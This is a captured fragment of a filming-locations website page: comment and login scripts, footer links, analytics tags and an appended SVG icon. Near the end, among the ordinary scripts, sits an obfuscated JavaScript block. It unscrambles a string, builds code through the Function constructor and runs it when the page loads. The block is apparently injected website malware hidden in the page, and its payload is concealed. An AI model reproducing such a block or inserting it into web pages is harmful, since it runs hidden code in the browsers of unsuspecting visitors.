            $("#loadmore5b55d4dee4e14b64").on("click touch", function () { loadComments('sceen', modelId); });
        });
        function loadCommentsAfterDelete(commentid, mId) {
            if ($("#c" + commentid).parent(".subcomment").length > 0) {
                var parentId = $("#c" + commentid).parent(".subcomment").data("id");
                $("#c" + commentid).remove();
                loadSubComments('subcommentdel', mId, parentId);
            }
            else {
                $("#c" + commentid).remove();
                loadComments('sceendel', mId);
            }
        }
    </script>
        <div class="scomment addcomment">
            <div class="img">
                <div class="profile"><i data-src="/src/images/icons/menu-profile.svg?v=2.0.6.0" class="svg"></i></div>
            </div>
            <div>
                <div class="data">
                    <div class="text">
                        <div id="txtcomment5b55d4dee4e14b64" style="height: 100%;margin: 15px 0;min-height: 20px;font-size: 14px;color: #a2a1a1;">Add a comment...</div>
                    </div>
                </div>
            </div>
            <div class="box upload">
                <div class="dropzone"></div>
                <input type="file" id="images" name="images" accept="image/png,image/jpeg" />
                <div id="imglist">
                </div>
            </div>
        </div>
        <script>
            var commentUrl = '/Service/SceenIt/SceenComment/Add?sceenid=6012&cid=0&source=comment';
            $(document).ready(function () {
                $(".addcomment").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { window.location.reload(true); });
                });
                $(".carlinks .add").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=addimage")) });
                });
                $(".editsceen").off("click touch").on("click touch", function (e) {
                    e.preventDefault();
                    checkLogin(undefined, function () { loadLoginData(commentUrl.replace("source=comment", "source=feedback")) });
                });
            });
        </script>
</div>
</div>
</div>
        <div id="layerwhite"></div>
    </div>
</div>
<footer>
    <div>
            <div class="nav">
                        <div>
                            <h2>Sceens</h2>
                                    <div><a href="/special/all-sceens-on-map">show on map</a></div>
                                    <div><a href="/titles">index title</a></div>
                                    <div class="add-a-sceen"><a href="#add-a-sceen">add a sceen</a></div>
                                                    </div>
                        <div>
                            <h2>Sceen it</h2>
                                    <div><a href="/about-us">about us</a></div>
                                    <div><a href="/press">press</a></div>
                                                    </div>
                        <div>
                            <h2>Account</h2>
                                                                <div class="register"><a href="#sign up">sign up</a></div>
                                    <div class="login"><a href="#login">login</a></div>
                        </div>
                        <div>
                            <h2>Questions</h2>
                                    <div><a href="/faq">FAQ</a></div>
                                    <div><a href="/contact">contact us</a></div>
                                                    </div>
            </div>
        <div class="box">
            <div class="sti title">
                <div><form id="frmFooter" action="/search" method="post" onsubmit="checkSearchForm(this);"><input type="text" id="titleall" name="titleall" class="inputDefault" onfocus="this.classList.remove('inputDefault');" onblur="if (this.value == '') { this.classList.add('inputDefault'); }" value="" placeholder="Title, location, person" /><button type="submit">LET&#39;S GO!</button></form></div>
            </div>
        </div>
        <div class="social">
            <div><a href="https://www.facebook.com/sceenit" target="_blank" title="Facebook" rel="noreferrer noopener"><i data-src="/src/images/icons/facebook.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.instagram.com/sceen_it/" target="_blank" title="Instagram" rel="noreferrer noopener"><i data-src="/src/images/icons/instagram.svg?v=2.0.6.0" class="svg"></i></a></div>
            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/facebook.svg?v=2.0.6.0
body_size: 262
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path class="bg" fill="#EE772B" d="M28.3,4.4C14.8,4.4,3.8,15.4,3.8,29s11,24.6,24.6,24.6S53,42.6,53,29C52.9,15.4,41.9,4.4,28.3,4.4z"/>
<path fill="#FFFFFF" d="M28.4,53.6c2.4,0,4.7-0.3,6.9-1l0-17.9h6.3l0.9-7.4h-7.3v-4.7c0-2.1,0.6-3.6,3.6-3.6l3.9,0v-6.6
	c-0.7-0.1-3-0.3-5.7-0.3c-5.6,0-9.5,3.4-9.5,9.7v5.4h-6.4v7.4h6.4l0,18.9C27.9,53.6,28.2,53.6,28.4,53.6z"/>
</svg>
